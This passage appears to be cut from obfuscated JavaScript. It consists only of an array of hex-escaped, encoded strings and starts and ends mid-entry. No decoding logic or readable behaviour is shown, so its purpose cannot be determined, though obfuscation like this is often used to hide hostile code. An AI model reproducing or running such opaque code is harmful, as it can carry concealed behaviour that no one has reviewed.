7\x36\x44\x43\x68\x63\x4f\x78\x77\x72\x72\x43\x6b\x77\x76\x44\x6c\x6e\x6e\x43\x67\x41\x50\x44\x6a\x32\x44\x43\x67\x63\x4f\x71\x61\x79\x35\x61\x62\x69\x6e\x44\x6e\x73\x4f\x72\x77\x6f\x76\x44\x69\x44\x6a\x43\x6c\x77\x3d\x3d','\x77\x70\x78\x76\x52\x38\x4f\x50','\x4b\x30\x76\x44\x70\x67\x3d\x3d','\x77\x34\x66\x44\x67\x4d\x4b\x4b\x77\x6f\x4c\x44\x72\x4d\x4f\x72','\x4d\x73\x4b\x48\x56\x67\x3d\x3d','\x77\x72\x59\x39\x4f\x4d\x4b\x48\x53\x6a\x67\x3d','\x77\x36\x66\x43\x6f\x46\x59\x3d','\x55\x73\x4b\x43\x77\x34\x4d\x63\x77\x37\x38\x64','\x77\x34\x74\x73\x77\x35\x6b\x4f\x77\x36\x37\x43\x6b\x41\x3d\x3d','\x77\x72\x62\x43\x6f\x4d\x4b\x54','\x77\x35\x31\x37\x4c\x51\x3d\x3d','\x77\x6f\x6f\x4c\x77\x72\x6b\x64\x44\x33\x63\x71\x57\x73\x4b\x78','\x77\x6f\x52\x6d\x46\x51\x3d\x3d','\x77\x35\x6e\x44\x6e\x4d\x4b\x72','\x77\x37\x64\x65\x46\x6d\x7a\x44\x70\x41\x3d\x3d','\x77\x36\x72\x44\x73\x44\x77\x3d','\x77\x72\x4e\x44\x4a\x41\x3d\x3d','\x77\x34\x7a\x44\x75\x63\x4b\x74\x64\x63\x4f\x59\x77\x34\x45\x3d','\x77\x70\x33\x44\x75\x73\x4b\x69\x66\x73\x4f\x66\x77\x34\x77\x3d','\x57\x38\x4b\x79\x77\x35\x45\x3d','\x49\x73\x4f\x34\x45\x77\x3d\x3d','\x4f\x58\x4e\x45\x77\x71\x44\x44\x69\x63\x4f\x37','\x53\x4d\x4b\x47\x77\x34\x45\x4f\x77\x36\x34\x3d','\x4b\x4d\x4b\x32\x77\x35\x6b\x3d','\x61\x57\x4c\x43\x73\x63\x4f\x6e\x4b\x4d\x4f\x63\x77\x34\x2f\x43\x73\x6e\x45\x3d','\x77\x70\x7a\x43\x70\x68\x76\x44\x74\x73\x4b\x66\x77\x71\x67\x3d','\x77\x36\x6e\x44\x6a\x52\x6f\x3d','\x77\x34\x7a\x44\x71\x73\x4b\x69\x66\x63\x4f\x4f\x77\x34\x49\x36\x77\x70\x66\x44\x70\x48\x73\x3d','\x46\x30\x76\x44\x68\x77\x3d\x3d','\x41\x31\x66\x44\x6e\x43\x4c\x44\x68\x63\x4b\x67','\x77\x71\x73\x72\x77\x72\x59\x3d','\x49\x57\x4c\x43\x6f\x4d\x4f\x75\x49\x67\x3d\x3d','\x77\x36\x64\x58\x77\x71\x41\x3d','\x42\x4d\x4b\x41\x77\x37\x45\x3d','\x77\x6f\x55\x51\x77\x6f\x63\x3d','\x77\x37\x77\x35\x47\x52\x66\x44\x68\x63\x4b\x6a\x48\x63\x4b\x47','\x56\x32\x45\x47\x77\x70\x7a\x43\x6c\x51\x73\x3d','\x4b\x48\x6c\x34','\x52\x33\x42\x51','\x62\x63\x4f\x64\x49\x7a\x39\x46\x77\x6f\x33\x44\x70\x30\x42\x39\x47\x79\x4d\x6c\x50\x77\x6f\x4f\x77\x35\x63\x3d','\x77\x34\x39\x69\x77\x6f\x4e\x69\x77\x35\x54\x43\x72\x51\x3d\x3d','\x77\x34\x77\x44\x42\x51\x3d\x3d','\x77\x6f\x56\x6d\x4e\x77\x3d\x3d','\x77\x35\x78\x4b\x77\x36\x38\x3d','\x4b\x47\x46\x68\x54\x6d\x50\x43\x73\x38\x4f\x69\x64\x4d\x4b\x77\x55\x4d\x4f\x58\x4f\x73\x4f\x71\x77\x36\x4d\x51\x77\x35\x44\x44\x70\x67\x3d\x3d','\x77\x71\x4e\x66\x77\x37\x37\x43\x6b\x43\x33\x43\x67\x79\x6f\x78\x41\x41\x3d\x3d','\x77\x70\x4e\x46\x77\x70\x45\x3d','\x4d\x63\x4b\x42\x77\x34\x34\x32\x53\x38\x4b\x67','\x42\x4d\x4b\x4e\x77\x36\x38\x3d','\x77\x6f\x48\x44\x73\x38\x4b\x35\x66\x73\x4f\x43\x77\x34\x6f\x4d\x77\x70\x7a\x44\x75\x57\x73\x61','\x77\x35\x63\x33\x51\x41\x3d\x3d','\x64\x48\x6c\x51\x77\x71\x76\x44\x6b\x38\x4f\x77\x4e\x51\x3d\x3d','\x77\x6f\x48\x43\x6b\x4d\x4f\x48\x77\x34\x58\x43\x73\x78\x6b\x3d','\x77\x71\x56\x58\x54\x63\x4b\x30\x77\x37\x4c\x43\x74\x73\x4b\x38\x77\x35\x73\x72','\x77\x6f\x45\x2f\x77\x6f\x73\x77\x41\x51\x3d\x3d','\x77\x70\x67\x49\x77\x72\x72\x43\x6b\x4d\x4f\x49\x77\x72\x67\x38\x43\x51\x35\x79\x77\x37\x31\x6d','\x77\x37\x34\x66\x42\x77\x3d\x3d','\x57\x4d\x4b\x4c\x4b\x73\x4b\x4c\x5a\x63\x4f\x6b\x45\x73\x4f\x36\x77\x6f\x6b\x3d','\x4f\x63\x4b\x48\x65\x54\x45\x37\x4c\x43\x46\x6b\x64\x6b\x46\x33\x63\x43\x7a\x43\x74\x46\x4c\x44\x68\x4d\x4f\x71\x77\x34\x46\x74\x4a\x45\x73\x3d','\x77\x36\x73\x7a\x50\x51\x3d\x3d','\x54\x63\x4b\x58\x77\x34\x45\x53\x77\x37\x38\x3d','\x4c\x73\x4b\x55\x77\x34\x77\x34\x53\x77\x3d\x3d','\x54\x73\x4b\x49\x77\x35\x30\x3d','\x77\x71\x64\x77\x52\x67\x3d\x3d','\x42\x6c\x7a\x44\x6c\x69\x44\x44\x69\x63\x4b\x48\x77\x6f\x77\x3d','\x77\x70\x76\x43\x67\x68\x50\x44\x67\x77\x3d\x3d','\x77\x36\x46\x71\x77\x6f\x45\x3d','\x50\x77\x34\x45\x77\x36\x7a\x43\x74\x6e\x54\x44\x74\x51\x3d\x3d','\x77\x36\x4e\x46\x48\x63\x4b\x74\x77\x71\x54\x43\x6f\x38\x4f\x6a\x77\x34\x4a\x39','\x51\x63\x4b\x41\x49\x4d\x4b\x4a\x64\x38\x4f\x6c','\x53\x63\x4b\x6c\x77\x34\x6f\x3d','\x77\x70\x4e\x76\x4a\x4d\x4b\x34\x4e\x38\x4f\x62\x52\x63\x4f\x35\x77\x70\x48\x43\x73\x4d\x4b\x61\x64\x4d\x4f\x74\x77\x34\x35\x66\x42\x4d\x4b\x65\x4f\x48\x44\x43\x6a\x63\x4b\x70\x77\x37\x64\x6c\x4f\x67\x76\x44\x6e\x58\x67\x46\x53\x58\x48\x43\x6b\x78\x37\x43\x74\x73\x4b\x34','\x77\x37\x56\x50\x77\x35\x58\x44\x6f\x77\x6c\x63\x42\x67\x3d\x3d','\x77\x36\x4e\x4b\x77\x34\x7a\x44\x6f\x51\x35\x54\x47\x44\x49\x3d','\x51\x73\x4f\x45\x77\x72\x77\x46\x66\x4d\x4f\x72\x5a\x67\x3d\x3d','\x4c\x30\x39\x7a','\x77\x6f\x48\x44\x73\x38\x4b\x35\x66\x73\x4f\x43\x77\x34\x6f\x4d\x77\x70\x7a\x44\x75\x57\x73\x61\x53\x54\x72\x44\x72\x52\x35\x36\x77\x70\x68\x51\x65\x42\x6c\x45\x77\x36\x63\x65\x47\x57\x44\x43\x67\x63\x4f\x49\x4b\x38\x4f\x62\x42\x44\x31\x4f\x51\x4d\x4b\x70\x57\x4d\x4b\x37','\x77\x36\x72\x44\x71\x43\x58\x44\x6b\x54\x49\x72\x77\x34\x45\x3d','\x77\x36\x6c\x47\x77\x34\x37\x44\x6f\x78\x52\x61','\x77\x70\x56\x32\x77\x70\x73\x3d','\x77\x72\x55\x6b\x4c\x38\x4b\x54\x56\x79\x54\x44\x71\x38\x4b\x63\x77\x6f\x59\x41\x77\x35\x48\x44\x68\x55\x37\x44\x68\x73\x4b\x31\x77\x35\x58\x44\x70\x4d\x4b\x5a\x77\x37\x49\x50\x77\x70\x49\x3d','\x77\x35\x59\x56\x56\x6d\x72\x43\x70\x53\x44\x43\x6d\x38\x4f\x4b\x56\x69\x64\x33\x77\x72\x4d\x79\x66\x6a\x6e\x43\x70\x6a\x31\x6d\x63\x63\x4b\x38\x77\x70\x38\x6e\x77\x6f\x78\x62\x43\x6c\x55\x3d','\x77\x71\x5a\x50\x43\x6e\x37\x44\x74\x63\x4f\x69','\x77\x71\x37\x43\x70\x69\x55\x3d','\x77\x35\x4e\x72\x77\x70\x68\x69\x77\x34\x6e\x43\x71\x38\x4f\x68\x77\x35\x33\x44\x76\x31\x48\x44\x70\x77\x3d\x3d','\x77\x37\x33\x44\x76\x69\x56\x77\x77\x34\x38\x79\x64\x78\x55\x3d','\x77\x71\x39\x38\x77\x72\x67\x3d','\x77\x72\x44\x43\x68\x38\x4b\x79\x57\x77\x76\x44\x6b\x51\x5a\x6f\x51\x33\x67\x3d','\x77\x6f\x4d\x55\x77\x37\x2f\x43\x68\x38\x4f\x78\x77\x71\x73\x38\x43\x51\x34\x3d','\x61\x47\x6e\x43\x70\x73\x4f\x32','\x77\x70\x64\x69\x4d\x38\x4b\x7a\x4f\x38\x4f\x42','\x77\x72\x45\x74\x4b\x63\x4b\x41','\x66\x30\x62\x43\x6a\x38\x4b\x79\x77\x35\x67\x53','\x41\x38\x4f\x69\x64\x63\x4f\x62\x45\x63\x4f\x4a\x77\x70\x49\x3d','\x77\x36\x51\x7a\x4a\x41\x54\x44\x67\x38\x4b\x69','\x4b\x67\x33\x43\x76\x77\x3d\x3d','\x59\x6d\x30\x6e','\x77\x72\x4d\x32\x77\x35\x38\x3d','\x5a\x6a\x4e\x6b','\x77\x71\x52\x47\x57\x41\x3d\x3d','\x5a\x57\x35\x31\x52\x32\x54\x43\x73\x73\x4f\x4a\x4d\x63\x4b\x74\x55\x73\x4f\x54\x4f\x4d\x4f\x72\x77\x36\x73\x4c\x77\x35\x73\x3d','\x61\x47\x50\x43\x68\x73\x4f\x32\x50\x4d\x4f\x63\x77\x34\x2f\x43\x73\x41\x3d\x3d','\x54\x58\x39\x49','\x56\x63\x4b\x65\x77\x70\x41\x3d','\x77\x37\x7a\x44\x73\x56\x4a\x64\x77\x36\x74\x4d','\x77\x71\x52\x4c\x45\x6e\x44\x44\x70\x73\x4f\x72\x77\x36\x37\x44\x76\x78\x55\x3d','\x77\x37\x37\x44\x73\x79\x4a\x67\x77\x34\x38\x6f','\x50\x73\x4f\x66\x4e\x44\x68\x4d\x77\x6f\x50\x44\x70\x77\x39\x71\x51\x7a\x51\x73\x4a\x41\x38\x56\x77\x34\x41\x3d','\x4a\x73\x4f\x66\x4c\x69\x52\x4f','\x77\x71\x4c\x43\x68\x38\x4b\x71\x56\x67\x66\x44\x68\x67\x3d\x3d','\x44\x32\x50\x44\x76\x47\x49\x52\x4a\x6b\x45\x72\x4b\x48\x76\x44\x74\x38\x4f\x46\x4a\x42\x49\x76\x46\x63\x4f\x62','\x77\x35\x76\x43\x73\x56\x37\x43\x6c\x77\x34\x3d','\x50\x73\x4b\x65\x5a\x52\x6f\x30\x49\x43\x6b\x3d','\x77\x37\x54\x44\x70\x53\x62\x44\x6e\x7a\x77\x6b\x77\x34\x59\x78\x54\x4d\x4f\x4c\x5a\x63\x4b\x6c\x48\x73\x4f\x51\x54\x38\x4b\x67\x77\x35\x58\x44\x6b\x63\x4f\x76\x77\x35\x7a\x43\x67\x69\x48\x44\x6c\x4d\x4b\x50\x4d\x52\x2f\x43\x6f\x67\x3d\x3d','\x77\x6f\x68\x76\x77\x72\x73\x3d','\x77\x36\x76\x44\x70\x7a\x35\x30\x77\x35\x49\x31\x61\x77\x3d\x3d','\x77\x34\x4a\x78\x77\x35\x34\x61\x77\x36\x37\x43\x69\x77\x3d\x3d','\x44\x32\x50\x44\x76\x47\x49\x52\x4a\x6b\x45\x72\x4b\x48\x76\x44\x70\x73\x4f\x5a\x4e\x53\x67\x6f\x46\x38\x4f\x4d\x47\x67\x3d\x3d','\x57\x38\x4b\x45\x49\x73\x4b\x62\x5a\x67\x3d\x3d','\x4b\x47\x46\x31\x58\x57\x7a\x43\x73\x73\x4f\x50\x66\x41\x3d\x3d','\x54\x33\x52\x41\x77\x37\x44\x43\x76\x73\x4f\x6e\x77\x37\x7a\x43\x70\x4d\x4b\x61\x53\x4d\x4f\x37\x44\x31\x42\x45\x42\x4d\x4f\x69\x4d\x4d\x4f\x49\x77\x6f\x49\x3d','\x77\x71\x4c\x43\x67\x38\x4b\x6f\x52\x77\x30\x3d','\x77\x6f\x62\x44\x75\x73\x4b\x75\x66\x63\x4f\x5a\x77\x34\x30\x6c\x77\x70\x7a\x44\x73\x77\x3d\x3d','\x77\x35\x33\x43\x76\x46\x50\x43\x6c\x67\x33\x44\x6c\x38\x4b\x54\x54\x77\x3d\x3d','\x77\x35\x33\x43\x76\x45\x66\x43\x68\x51\x4c\x44\x6c\x73\x4b\x2b\x52\x38\x4f\x31\x77\x72\x37\x44\x74\x32\x6e\x44\x73\x63\x4b\x74\x4c\x57\x5a\x75','\x77\x36\x63\x61\x56\x32\x54\x43\x75\x69\x76\x43\x6e\x4d\x4f\x67\x54\x44\x6b\x76\x77\x72\x4d\x6e','\x54\x73\x4f\x53\x77\x72\x45\x54\x63\x4d\x4f\x58','\x77\x35\x72\x43\x74\x56\x44\x43\x69\x51\x4c\x44\x6a\x4d\x4b\x30\x63\x4d\x4f\x42','\x63\x73\x4b\x56\x4a\x73\x4b\x50\x62\x63\x4f\x35\x45\x38\x4f\x79','\x53\x4d\x4b\x64\x4a\x38\x4b\x64\x64\x38\x4f\x2b','\x51\x4d\x4f\x31\x47\x4d\x4b\x6d\x77\x36\x63\x6b\x77\x71\x5a\x30\x77\x70\x50\x43\x6d\x58\x59\x3d','\x77\x70\x4e\x34\x52\x38\x4f\x53\x77\x36\x48\x43\x6c\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x63\x4b\x61\x77\x70\x37\x44\x74\x63\x4f\x38','\x4c\x73\x4f\x59\x46\x6c\x38\x4c\x4c\x51\x3d\x3d','\x77\x35\x70\x6d\x77\x6f\x4e\x68\x77\x34\x58\x43\x76\x51\x3d\x3d','\x41\x73\x4f\x2f\x62\x38\x4f\x44\x45\x63\x4f\x56','\x66\x56\x6e\x43\x69\x4d\x4b\x70\x77\x35\x55\x3d','\x54\x54\x6c\x76\x77\x36\x42\x42\x55\x51\x3d\x3d','\x4d\x4d\x4b\x65\x5a\x77\x3d\x3d','\x57\x38\x4b\x66\x77\x34\x51\x49\x77\x37\x38\x47','\x77\x36\x50\x44\x74\x56\x70\x62\x77\x36\x31\x4e','\x50\x58\x56\x39\x57\x6e\x37\x43\x72\x67\x3d\x3d','\x77\x72\x68\x43\x77\x70\x42\x77\x77\x72\x7a\x43\x70\x73\x4b\x58\x77\x34\x48\x43\x6b\x67\x3d\x3d','\x45\x58\x66\x44\x72\x47\x30\x66\x4b\x58\x45\x68\x4c\x44\x7a\x44\x74\x63\x4f\x51','\x55\x73\x4b\x6b\x77\x72\x50\x44\x68\x73\x4b\x36\x77\x35\x30\x3d','\x77\x72\x4c\x43\x71\x73\x4f\x48\x77\x34\x76\x43\x6f\x42\x6b\x50\x61\x45\x7a\x44\x72\x38\x4f\x4c','\x77\x6f\x55\x2f\x43\x68\x70\x78\x77\x6f\x49\x3d','\x77\x37\x4a\x45\x46\x4d\x4b\x4a\x77\x72\x66\x43\x76\x73\x4f\x69\x77\x34\x70\x34\x51\x63\x4f\x48\x50\x38\x4b\x58','\x77\x34\x4d\x42\x53\x6e\x37\x43\x75\x44\x30\x3d','\x77\x34\x64\x6f\x77\x6f\x42\x45\x77\x35\x58\x43\x73\x63\x4f\x52\x77\x35\x58\x44\x70\x6c\x48\x43\x73\x33\x37\x43\x6b\x4d\x4b\x4c\x77\x72\x58\x44\x73\x47\x4c\x43\x74\x41\x4d\x58\x77\x70\x4a\x32\x77\x36\x6f\x3d','\x77\x6f\x6a\x43\x6a\x63\x4f\x41\x77\x35\x48\x43\x73\x77\x49\x3d','\x5a\x46\x63\x4e\x77\x70\x66\x43\x68\x41\x31\x61\x77\x34\x66\x44\x69\x38\x4b\x61\x77\x6f\x6a\x44\x73\x33\x56\x76\x77\x70\x30\x50\x77\x37\x56\x75\x64\x63\x4b\x7a\x4c\x73\x4b\x6b','\x77\x34\x6a\x43\x71\x46\x76\x43\x6b\x52\x2f\x44\x69\x77\x3d\x3d','\x77\x70\x58\x44\x73\x4d\x4b\x76\x62\x4d\x4f\x47\x77\x34\x45\x39\x77\x6f\x33\x43\x72\x30\x42\x34\x56\x7a\x48\x44\x71\x78\x39\x77\x77\x72\x35\x41\x50\x51\x4a\x6f\x77\x72\x51\x54\x42\x48\x33\x44\x6b\x63\x4f\x64\x56\x4d\x4f\x62\x48\x77\x3d\x3d','\x46\x4d\x4f\x2f\x43\x45\x6b\x64\x4f\x6d\x62\x44\x71\x38\x4b\x6e\x77\x37\x7a\x43\x6b\x63\x4f\x71\x50\x73\x4f\x72\x42\x42\x59\x36\x77\x70\x4d\x62\x52\x38\x4b\x78','\x77\x71\x35\x46\x42\x32\x7a\x44\x72\x4d\x4f\x76\x77\x37\x54\x44\x70\x45\x6e\x43\x6c\x69\x77\x6f\x47\x63\x4b\x65\x4a\x38\x4f\x5a\x77\x71\x35\x46\x42\x79\x6e\x44\x68\x4d\x4f\x66\x77\x35\x77\x67\x4e\x4d\x4b\x41\x77\x35\x6a\x43\x6c\x47\x55\x48\x77\x70\x6f\x32\x4d\x56\x66\x43\x68\x6a\x73\x52','\x77\x6f\x37\x43\x6a\x77\x6e\x44\x6d\x4d\x4f\x54\x56\x67\x3d\x3d','\x77\x36\x45\x72\x50\x73\x4b\x58\x59\x53\x76\x44\x68\x38\x4b\x64\x77\x70\x51\x53\x77\x6f\x44\x44\x69\x6c\x4c\x43\x6b\x38\x4b\x78\x77\x35\x62\x44\x6f\x63\x4b\x59\x77\x37\x4d\x58\x77\x6f\x49\x74\x77\x35\x58\x44\x6f\x51\x70\x77\x77\x70\x38\x4b','\x48\x30\x44\x44\x6e\x53\x62\x44\x6c\x4d\x4b\x37\x77\x70\x6e\x43\x6f\x63\x4f\x36\x77\x70\x6a\x43\x67\x38\x4b\x42\x77\x34\x54\x43\x6d\x73\x4b\x37','\x77\x6f\x5a\x37\x4f\x4d\x4b\x73\x4b\x73\x4f\x47','\x4b\x63\x4b\x4c\x5a\x79\x63\x38\x49\x69\x49\x3d','\x77\x37\x33\x44\x71\x44\x2f\x44\x6c\x44\x6f\x70\x77\x70\x77\x73\x57\x38\x4b\x55\x59\x4d\x4b\x67\x47\x63\x4f\x53','\x4e\x63\x4f\x47\x4b\x79\x4a\x66\x77\x70\x45\x3d','\x4c\x38\x4b\x42\x77\x35\x45\x6b\x56\x73\x4b\x36\x77\x34\x77\x3d','\x41\x4d\x4f\x72\x61\x63\x4f\x53\x42\x4d\x4f\x4b\x77\x34\x7a\x44\x6b\x38\x4b\x54\x77\x72\x48\x44\x74\x32\x70\x33\x77\x71\x4d\x3d','\x77\x37\x67\x6b\x4a\x51\x44\x44\x6b\x73\x4b\x35\x41\x41\x3d\x3d','\x47\x41\x63\x54\x77\x34\x72\x43\x72\x47\x6e\x44\x6f\x7a\x78\x44\x53\x73\x4f\x77','\x41\x51\x48\x43\x67\x63\x4b\x37\x45\x78\x2f\x44\x74\x46\x31\x75\x77\x35\x58\x43\x72\x38\x4f\x67\x4a\x67\x3d\x3d','\x53\x63\x4b\x32\x48\x77\x3d\x3d','\x4f\x73\x4b\x49\x77\x34\x38\x7a\x58\x73\x4b\x6b\x77\x37\x33\x44\x6e\x58\x6e\x43\x71\x32\x66\x44\x6a\x4d\x4f\x77\x4c\x38\x4b\x74\x77\x6f\x74\x57\x77\x72\x77\x3d','\x47\x56\x50\x44\x6e\x6a\x44\x44\x6c\x41\x3d\x3d','\x77\x6f\x55\x6d\x77\x6f\x6b\x39\x47\x73\x4f\x39\x64\x4d\x4b\x2b\x77\x6f\x76\x43\x6a\x4d\x4f\x37\x5a\x4d\x4f\x4d\x77\x71\x2f\x43\x75\x73\x4f\x4b\x59\x77\x3d\x3d','\x77\x36\x33\x44\x71\x69\x64\x6d\x77\x35\x34\x3d','\x57\x63\x4b\x4b\x48\x63\x4b\x61\x63\x63\x4f\x6b\x45\x73\x4f\x34','\x54\x63\x4f\x31\x41\x73\x4b\x6a\x77\x35\x41\x74\x77\x72\x4e\x31\x77\x70\x58\x44\x6d\x48\x68\x6c\x77\x34\x44\x43\x6a\x73\x4f\x4b\x42\x73\x4b\x64\x77\x72\x4d\x3d','\x77\x35\x48\x44\x6a\x63\x4b\x42\x77\x6f\x4c\x44\x72\x4d\x4f\x71','\x77\x6f\x42\x7a\x4a\x4d\x4b\x63\x4d\x73\x4f\x55\x61\x63\x4f\x76','\x77\x6f\x31\x69\x4a\x38\x4b\x32\x4f\x63\x4f\x55\x62\x73\x4f\x7a\x77\x70\x76\x44\x71\x73\x4f\x49\x64\x38\x4f\x69\x77\x34\x74\x4e','\x77\x34\x5a\x2f\x77\x6f\x52\x32\x77\x35\x54\x43\x74\x67\x3d\x3d','\x77\x35\x76\x44\x68\x73\x4b\x4c\x77\x6f\x48\x44\x72\x51\x3d\x3d','\x77\x70\x77\x75\x77\x70\x45\x77\x45\x73\x4f\x72\x4c\x73\x4b\x6c\x77\x70\x62\x44\x73\x63\x4f\x73\x65\x63\x4f\x4c\x77\x71\x2f\x43\x75\x4d\x4b\x42\x50\x6b\x50\x44\x6b\x73\x4f\x71','\x77\x70\x63\x33\x77\x6f\x34\x71\x41\x63\x4f\x35','\x4c\x41\x30\x66\x77\x36\x58\x43\x75\x6e\x6e\x44\x73\x6a\x68\x4f\x53\x41\x3d\x3d','\x77\x36\x59\x33\x50\x41\x72\x44\x6b\x4d\x4b\x72\x42\x38\x4b\x4f\x4f\x73\x4f\x70\x66\x6a\x52\x4d\x4d\x58\x44\x43\x69\x7a\x7a\x44\x68\x6c\x46\x41\x77\x35\x58\x43\x72\x38\x4f\x4c','\x77\x71\x73\x34\x77\x6f\x6a\x44\x75\x4d\x4b\x77','\x52\x38\x4b\x6e\x77\x35\x50\x44\x69\x63\x4b\x33\x59\x63\x4f\x50\x53\x51\x3d\x3d','\x77\x70\x49\x37\x77\x6f\x37\x44\x71\x4d\x4b\x32\x41\x4d\x4f\x32\x53\x6a\x4a\x68\x77\x36\x48\x44\x75\x78\x6b\x4e\x77\x70\x33\x43\x6e\x63\x4f\x56\x77\x34\x48\x43\x67\x6e\x62\x44\x76\x4d\x4b\x47\x77\x36\x6c\x30\x77\x36\x44\x44\x75\x41\x3d\x3d','\x77\x37\x34\x33\x4a\x68\x62\x44\x6b\x67\x3d\x3d','\x77\x37\x58\x44\x76\x69\x5a\x78\x77\x35\x34\x70\x57\x51\x3d\x3d','\x77\x37\x76\x44\x73\x55\x56\x4a','\x77\x35\x72\x44\x67\x4d\x4b\x46\x77\x70\x50\x44\x76\x63\x4f\x72\x77\x34\x4d\x3d','\x4a\x38\x4f\x46\x45\x55\x73\x4c\x4e\x67\x3d\x3d','\x77\x70\x7a\x43\x6e\x67\x37\x44\x6a\x38\x4f\x49\x55\x73\x4f\x30\x4d\x4d\x4b\x61\x77\x36\x67\x6d\x77\x35\x48\x44\x74\x73\x4f\x6a\x77\x35\x50\x44\x6a\x4d\x4f\x43\x77\x6f\x34\x51\x44\x77\x3d\x3d','\x4b\x63\x4b\x50\x65\x53\x45\x77','\x44\x73\x4b\x30\x57\x77\x3d\x3d','\x61\x32\x42\x52\x77\x71\x6e\x44\x69\x4d\x4f\x4a\x4c\x38\x4b\x52\x77\x34\x6c\x78','\x42\x41\x33\x43\x6e\x73\x4b\x71\x46\x52\x72\x43\x76\x78\x6f\x38\x77\x34\x66\x43\x75\x63\x4b\x31\x52\x38\x4f\x67\x51\x73\x4b\x74\x77\x36\x34\x6c\x46\x67\x59\x4f','\x63\x57\x62\x43\x6e\x67\x3d\x3d','\x77\x71\x6f\x39\x4c\x73\x4b\x52\x54\x41\x4c\x44\x6b\x63\x4b\x51\x77\x70\x6b\x63\x77\x70\x67\x3d','\x77\x71\x6c\x44\x43\x58\x4e\x34\x77\x72\x4e\x66\x42\x38\x4b\x6d\x77\x37\x6b\x51\x77\x34\x64\x64\x77\x36\x42\x7a\x77\x34\x76\x43\x6d\x63\x4f\x79\x77\x6f\x58\x43\x71\x69\x50\x43\x76\x6a\x33\x44\x67\x51\x48\x44\x76\x56\x7a\x43\x67\x77\x3d\x3d','\x77\x71\x46\x6c\x54\x4d\x4f\x6d\x77\x35\x6e\x43\x74\x63\x4b\x4e\x77\x36\x72\x43\x71\x73\x4f\x4d\x77\x72\x76\x43\x6e\x4d\x4b\x35\x77\x36\x2f\x43\x74\x47\x4c\x44\x74\x38\x4f\x45\x77\x36\x64\x6a\x77\x70\x30\x3d','\x47\x46\x76\x44\x6e\x43\x48\x44\x6e\x73\x4b\x2f\x77\x34\x54\x44\x72\x4d\x4f\x6a\x77\x70\x50\x43\x67\x73\x4b\x47\x77\x35\x2f\x43\x67\x4d\x4b\x32\x4a\x79\x76\x44\x6f\x38\x4b\x65\x59\x63\x4b\x66\x77\x6f\x70\x71\x77\x36\x49\x6b\x77\x34\x44\x43\x72\x79\x6e\x44\x6c\x67\x3d\x3d','\x77\x36\x42\x4b\x46\x63\x4b\x39\x77\x71\x63\x3d','\x77\x70\x4c\x44\x73\x4d\x4b\x69\x61\x73\x4f\x66\x77\x35\x59\x6d\x77\x70\x72\x44\x74\x58\x42\x56','\x77\x36\x54\x44\x75\x32\x39\x4f\x77\x36\x31\x4e\x52\x31\x6b\x3d','\x43\x63\x4f\x50\x45\x45\x41\x61\x50\x33\x72\x43\x71\x73\x4b\x6c\x77\x36\x44\x43\x6b\x38\x4f\x51\x49\x73\x4f\x75\x56\x67\x38\x34\x77\x6f\x67\x6e\x52\x4d\x4b\x73\x77\x37\x6c\x6a\x59\x53\x4c\x44\x6e\x4d\x4f\x5a\x56\x63\x4f\x66\x77\x35\x62\x43\x6f\x63\x4b\x42\x58\x30\x55\x49\x65\x63\x4b\x2f\x77\x34\x5a\x4d\x50\x41\x72\x43\x75\x78\x45\x31\x4c\x42\x4d\x43\x77\x70\x48\x44\x6a\x52\x34\x6b\x64\x63\x4f\x39\x77\x34\x50\x43\x70\x69\x35\x77\x47\x4d\x4f\x45\x48\x6d\x49\x74\x42\x73\x4b\x6e\x66\x6e\x62\x44\x76\x63\x4f\x35\x54\x54\x6f\x4f\x77\x34\x7a\x44\x72\x38\x4b\x46\x65\x4d\x4f\x64\x45\x45\x4a\x30\x77\x37\x4c\x44\x69\x38\x4b\x62\x52\x56\x6b\x3d','\x55\x48\x76\x43\x68\x51\x3d\x3d','\x77\x34\x4a\x6b\x44\x67\x3d\x3d','\x4b\x4d\x4b\x4b\x77\x34\x51\x30\x57\x63\x4b\x68\x77\x34\x66\x44\x6b\x48\x51\x3d','\x77\x36\x62\x44\x73\x55\x35\x4a\x77\x37\x5a\x4c\x52\x30\x30\x3d','\x56\x63\x4f\x78\x42\x73\x4b\x35\x77\x35\x34\x6a\x77\x71\x6c\x70','\x77\x72\x72\x43\x6a\x63\x4b\x67\x56\x77\x3d\x3d','\x77\x70\x73\x4b\x77\x72\x34\x4e\x42\x48\x73\x71\x53\x38\x4f\x37\x77\x35\x49\x47\x66\x48\x70\x56\x63\x67\x45\x30\x48\x47\x38\x33\x77\x71\x73\x3d','\x4b\x77\x30\x53\x77\x37\x37\x43\x73\x6e\x2f\x44\x71\x43\x56\x73\x53\x63\x4f\x74\x64\x77\x3d\x3d','\x77\x6f\x55\x78\x41\x67\x55\x72\x77\x6f\x58\x43\x6d\x67\x48\x43\x73\x47\x52\x54\x63\x63\x4f\x53\x57\x63\x4b\x57\x77\x71\x64\x56\x77\x6f\x37\x43\x72\x73\x4f\x67\x77\x6f\x46\x71','\x77\x70\x59\x6d\x44\x78\x78\x67','\x77\x71\x44\x43\x6a\x63\x4b\x58\x52\x68\x72\x44\x6e\x54\x78\x32','\x77\x6f\x66\x43\x6b\x67\x37\x44\x6a\x4d\x4f\x54\x54\x51\x3d\x3d','\x77\x37\x37\x44\x74\x55\x70\x54\x77\x37\x68\x46\x58\x56\x45\x59\x48\x38\x4f\x6e\x77\x70\x7a\x43\x6f\x63\x4f\x52\x43\x73\x4f\x35\x77\x35\x51\x71\x57\x46\x33\x44\x69\x63\x4b\x37\x66\x78\x34\x3d','\x45\x41\x76\x43\x6e\x73\x4b\x67\x48\x77\x37\x44\x70\x52\x77\x6d\x77\x35\x30\x3d','\x4c\x38\x4b\x51\x77\x35\x51\x3d','\x59\x48\x42\x54\x77\x71\x58\x44\x6d\x63\x4f\x37\x45\x73\x4b\x4d\x77\x34\x31\x38','\x41\x63\x4f\x79\x61\x4d\x4f\x54\x45\x63\x4f\x50\x77\x6f\x33\x44\x6a\x51\x3d\x3d','\x77\x6f\x55\x45\x77\x36\x6a\x43\x6b\x4d\x4f\x56\x77\x71\x4a\x33\x45\x42\x4e\x2f\x77\x36\x5a\x67','\x4b\x73\x4b\x4e\x77\x34\x51\x6c\x56\x77\x3d\x3d','\x77\x6f\x56\x6a\x58\x4d\x4f\x45\x77\x37\x44\x43\x69\x63\x4f\x47\x77\x36\x7a\x43\x71\x38\x4f\x41\x77\x71\x37\x43\x6e\x63\x4b\x6a','\x4f\x51\x4d\x64\x77\x37\x37\x43\x75\x67\x3d\x3d','\x77\x37\x50\x44\x72\x69\x4a\x30\x77\x35\x4d\x76','\x54\x73\x4b\x70\x77\x35\x7a\x44\x6e\x73\x4b\x7